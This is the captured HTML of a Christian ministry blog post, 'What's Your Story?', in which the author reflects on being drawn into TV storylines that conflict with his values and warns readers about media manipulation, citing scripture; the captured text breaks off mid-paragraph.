

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/whats-your-story/
body_size: 10867
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1768807286">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/whats-your-story/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What’s Your Story? - On Target Ministries" />
	<meta property="og:description" content="The other night I found myself binge watching a couple of popular TV series that came highly recommended from some of my Christian friends, I might add.  About eight episodes into the plot I found myself becoming a little disturbed with what I was taking in.  The subtle filth began slowly—the heroes of the series [&hellip;]" />
	<meta property="og:url" content="https://otm.co/whats-your-story/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/home.php#%21%2fprofile.php%3fid%3d1365215143" />
	<meta property="article:published_time" content="2022-02-04T04:16:51+00:00" />
	<meta property="article:modified_time" content="2022-02-04T04:22:42+00:00" />
	<meta property="og:image" content="https://otm.co/images/iu-2.jpeg" />
	<meta name="author" content="vince" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="vince" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otm.co/whats-your-story/","url":"https://otm.co/whats-your-story/","name":"What’s Your Story? - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"primaryImageOfPage":{"@id":"https://otm.co/whats-your-story/#primaryimage"},"image":{"@id":"https://otm.co/whats-your-story/#primaryimage"},"thumbnailUrl":"https://otm.co/images/iu-2.jpeg","datePublished":"2022-02-04T04:16:51+00:00","dateModified":"2022-02-04T04:22:42+00:00","author":{"@id":"https://otm.co/#/schema/person/21602b4c21a7854f874d01596b8d5695"},"breadcrumb":{"@id":"https://otm.co/whats-your-story/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://otm.co/whats-your-story/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://otm.co/whats-your-story/#primaryimage","url":"https://otm.co/images/iu-2.jpeg","contentUrl":"https://otm.co/images/iu-2.jpeg","width":424,"height":445},{"@type":"BreadcrumbList","@id":"https://otm.co/whats-your-story/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://otm.co/blog/"},{"@type":"ListItem","position":3,"name":"What’s Your Story?"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://otm.co/#/schema/person/21602b4c21a7854f874d01596b8d5695","name":"vince"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fwhats-your-story%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fwhats-your-story%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-2713500024' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/posts/8796" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-8796">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-post">
		<div class="wrap flex fw">
			<div class="primary">
				<h1><div class="inner">What’s Your Story?</div></h1>
				<div class="feat-img"></div>
					<div class="post-content">
						<p><img fetchpriority="high" decoding="async" src="https://otm.co/images/iu-2.jpeg" alt="" width="424" height="445" class="size-full wp-image-8797 alignleft" srcset="https://otm.co/images/iu-2.jpeg 424w, https://otm.co/images/iu-2-300x315.jpeg 300w" sizes="(max-width: 424px) 100vw, 424px" />The other night I found myself binge watching a couple of popular TV series that came highly recommended from some of my Christian friends, I might add.<span>  </span>About eight episodes into the plot I found myself becoming a little disturbed with what I was taking in.<span>  </span>The subtle filth began slowly—the heroes of the series killing people—lying and cheating—some mild nudity and even homosexuality being introduced and celebrated.<span>  </span>There was also some overt one-sided political messaging.<span>  </span>I decided to leave and enter Hulu, a new service I just signed up for, to watch some old movies.<span>  </span></p><p>I started watching one of my old favorites that was remastered, <em>Once Upon A Time In The West.</em><span>  </span>I love the opening scene.<span>  </span>After a few minutes the first commercial ran.<span>  </span>It was for <strong>eHarmony</strong>, a popular dating and meet-up service.<span>  </span>There they were, two rather large men, one black and one white, flirting with each other until finally the scene ended with them playfully kissing. I am sorry but that 30 second spot put me over the edge.<span>  </span>I lost it and in fact canceled my subscription to <strong>Hulu</strong> the next morning.<span>  </span>They asked me why I cancelled and I told them—I felt so self-righteous.</p><p>Then, during a powerful morning devotional time the Lord got a hold of me with a challenging question.<span>  </span><em>Vince, why did you get so upset over a 30 second commercial yet it took you 8 episodes of a series with far worse messages to stop?</em><span>  </span>WOW!<span>  </span>How do I answer that one?<span>  </span>Here is my response and takeaway—I got sucked into the <em>story</em>.<span>  </span>I liked the actors and I couldn’t wait for the next part of the story to unfold.<span>  </span>I was hooked.<span>  </span>The excitement of the “story” somehow overruled my values and I succumbed.<span> </span></p><p>The commercial I watched was an interruption of the <em>story</em> and it was like waking up from being hypnotized.<span>  </span>The message was self-contained and had an in your face purpose.<span>  </span>It was easy to quickly discern how inappropriate the message was given my level of spiritual maturity.</p><p>My friend this is a powerful illustration and example of what is happening in our world right now.<span>  </span>We are all caught up in our favorite story—or plot.<span>  </span>We like <em>our</em> story so much we are willing to set aside or senses and sensibilities in order to keep on following it.<span>  </span>What is your story? <span> </span>What are you binging on?<span>  </span><strong>CNN, MSNBC, FOX</strong>?<span>  </span>You getting my drift here?<span>  </span>How much of our common sense is put on hold because of our inability or unwillingness to hold the <em>story</em>accountable?</p><p>Media manipulation today is an artform.<span>  </span>Whether a movie, TV series or news-driven political messages, they are artfully constructed to draw you in and turn you into the person they want you to be.<span>  </span>You and I are being manipulated and played every day.<span>  </span>It is being done in a way that subtly has us laying aside our common sense, morals and even Christian values and just going along with the ride.<span>  </span>It is a continuation of the great deceit that started way back in the garden and like sheep to the slaughter we are being sucked in.</p><p style="text-align: center;"><em>So whoever knows the right thing to do and fails to do it, for him it is sin.<br></em><strong>James 4:17</strong><span> </span><span>ESV </span><span> </span></p><p style="text-align: center;"><em><span>A man without self-control is like a city broken into and left without walls. <br></span></em><strong><span>Proverbs 25:28</span></strong><span> </span><span>ESV</span></p><p style="text-align: center;"><em>A little leaven leavens the whole lump.<br></em><strong><span>Galatians 5:9</span></strong><span> </span><span><strong>ESV</strong></span></p><p>There is no greater or more effective weapon in the devil’s bag of tricks than deception.<span>  </span>So, let me repeat the question, <em>what is your story?</em><span>  </span>Is there something you are tuned into right now that is keeping you from truly being the man or woman God intended?<span>  </span>Do you find yourself compromising your standards in order to support your choices of entertainment or narrow world view?<span>  </span>My dear Christian friends, we need to wake up from our stupor and understand how much God loves us and wants to use us.</p><p>We must not lose heart.<span>  </span>We must believe that we <em>will</em> see the goodness of the Lord if we seek Him.</p><p style="text-align: center;"><em>I would have lost heart, unless I had believed that I would see the goodness of  </em><em>the LORD In the land of the living. Wait on the LORD; Be of good courage, </em><em>and He shall strengthen your heart; Wait, I say, on the LORD!<span>  </span></em><strong>Prov 27:13-14</strong></p><p>Waiting on the Lord here does not mean taking a nap.<span>  </span>In this context waiting is a call to action—to more actively seek Him and then be patient until He reveals His love and great peace for us.<span>  </span>We must keep our eye on the target and resist everything the world is throwing at us.<span>  </span>If for 